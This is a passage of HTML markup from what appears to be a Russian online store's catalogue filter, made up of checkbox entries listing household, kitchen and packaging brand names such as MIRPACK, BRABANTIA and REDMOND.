                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(48)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">RealTeaCoffee</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">REDMOND</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remeco</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Remilin</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Rexant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sima-Land</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smidge</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Style Home</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SWIRL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
